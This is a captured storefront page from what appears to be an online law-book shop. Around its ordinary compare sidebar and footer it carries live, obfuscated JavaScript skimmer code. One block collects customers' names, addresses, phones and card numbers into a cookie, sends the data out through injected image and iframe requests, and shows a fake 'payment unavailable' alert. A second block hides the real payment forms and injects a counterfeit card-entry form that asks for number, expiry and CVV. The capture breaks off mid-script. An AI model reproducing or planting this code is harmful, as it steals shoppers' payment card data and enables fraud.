_0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.practitionerbooks.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</div></div></main><div class="page-bottom"><div class="content"><div class="back2top">
	<div class="b-icon">&#8593;</div>
	<div class="b-text">Back to Top</div>
</div></div><div class="container">



</div></div><footer class="page-footer">
<div class="footer-style-1">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">
<div class="footer-head">
<div class="container">
<div class="row">
<div class="col-lg-4 col-sm-6">
<div class="social-footer">
<ul>
<li><a href="#"> <span class="icon-facebook1"><span class="hidden">Facebook</span></span> </a></li>
<li><a href="#"> <span class="icon-twitter1"><span class="hidden">Twitter</span></span> </a></li>
<li><a href="#"> <span class="icon-pinterest"><span class="hidden">Pinterest</span></span> </a></li>
<li><a href="#"> <span class="icon-vimeo"><span class="hidden">Vimeo</span></span> </a></li>
<li><a href="#"> <span class="icon-youtube"><span class="hidden">Youtube</span></span> </a></li>
</ul>
</div>
</div>
<div class="col-lg-8 col-sm-6">
<div class="newsletter-footer">
<div class="newsletter-title">SIGN UP FOR NEWSLETTER</div>
<div class="newsletter-form"><div class="block-subscribe-footer">
    <form class="form subscribe" novalidate action="https://www.practitionerbooks.com/newsletter/subscriber/new/" method="post" data-mage-init="{"validation": {"errorClass": "mage-error"}}" id="newsletter-footer-validate-detail">

        <div class="newsletter-content">
            <div class="input-box">
                <input name="email" type="email" id="newsletter-footer" onfocus="if(this.value=='Your email address') this.value='';" placeholder="Your email address" onblur="if(this.value=='') this.value='Your email address';" value="Your email address" data-validate="{required:true, 'validate-email':true}">
            </div>

            <div class="action-button">
                <button class="action subscribe primary" title="Subscribe" type="submit">
					<span>Subscribe</span>
                </button>
            </div>
        </div>
    </form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="footer-top">
<div class="container">
<div class="row">
<div class="col-lg-4">
<div class="footer-block footer-contact">
<div class="footer-block-title">CONTACT US</div>
<div class="footer-block-content">
<ul class="contact-info">
<li class="address">Address: <br>27 Old Gloucester Street<br>London, England, WC1N 3AX</li>
<li class="email">Email: <span class="email">info@practitionerbooks.com</span></li>
<li class="phone">Phone : +44(0)203 475 5880</li>
</ul>
</div>
</div>
</div>
<div class="col-lg-8">
<div class="row">
<div class="col-lg-4 col-sm-4">
<div class="footer-block"><!--<div class="footer-block-title">ABOUT MARKET</div>-->
<div class="footer-block-content">
<ul class="links-footer">
<li><a href="https://www.practitionerbooks.com/about-us/">About Us</a></li>
<li><a href="https://www.practitionerbooks.com/terms/">Terms of Use</a></li>
<li><a href="https://www.practitionerbooks.com/privacy-policy-cookie-restriction-mode/">Privacy Policy</a></li>
<li><a href="https://www.practitionerbooks.com/htmlsitemap/catalog/categories/">Site Map</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-4 col-sm-4">
<div class="footer-block"><!--<div class="footer-block-title">CUSTOMER SERVICE</div>-->
<div class="footer-block-content">
<ul class="links-footer"><!--<li><a href="https://www.practitionerbooks.com/">Shipping Policy</a></li>-->
<li><a href="https://www.practitionerbooks.com/customer/account/">My Account</a></li>
<!--<li><a href="https://www.practitionerbooks.com/">Return Policy</a></li>-->
<li><a href="https://www.practitionerbooks.com/about-us/">Contact Us</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-4 col-sm-4"><!--<div class="footer-block">
<div class="footer-block-title">PAYMENT & SHIPPING</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a href="https://www.practitionerbooks.com/">Payment Methods</a></li>
<li><a href="https://www.practitionerbooks.com/">Shipping Guide</a></li>
<li><a href="https://www.practitionerbooks.com/">Locations We Ship To</a></li>
<li><a href="https://www.practitionerbooks.com/">Estimated Delivery Time</a></li>
</ul>
</div>
</div>--></div>
</div>
</div>
</div>
</div>
</div>
<div class="categories-footer">
<div class="container">
<div class="link-category">
<div class="label-link"></div>
<ul>
<li>
<h3>MOST SEARCHED KEYWORDS MARKET:</h3>
	<a href="https://www.practitionerbooks.com/catalogsearch/result/?q=employment%20law%20handbook">employment law handbook</a> |        
  	<a href="https://www.practitionerbooks.com/catalogsearch/result/?q=butterworths%20company%20law%20handbook">butterworths company law handbook</a> |        
  	<a href="https://www.practitionerbooks.com/catalogsearch/result/?q=oxford%20handbook">oxford handbook</a> |        
  	<a href="https://www.practitionerbooks.com/catalogsearch/result/?q=Laws+o">Laws+o</a> |        
  	<a href="https://www.practitionerbooks.com/catalogsearch/result/?q=company%20law%20handbook">company law handbook</a> |        
  	<a href="https://www.practitionerbooks.com/catalogsearch/result/?q=constitutional%20and%20administrative%20law">constitutional and administrative law</a> |        
  	<a href="https://www.practitionerbooks.com/catalogsearch/result/?q=tolleys%20health%20and%20safety%20at%20Work%20Handbook">tolleys health and safety at Work Handbook</a> |        
  	<a href="https://www.practitionerbooks.com/catalogsearch/result/?q=read%20%20o">read  o</a> |        
  	<a href="https://www.practitionerbooks.com/catalogsearch/result/?q=good%20to%20mo">good to mo</a> |        
  	<a href="https://www.practitionerbooks.com/catalogsearch/result/?q=law+n">law+n</a> |        
  </li>
</ul>
</div>
</div>
</div>
</div>
<style>span.email b {
	display: none;
}</style><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var 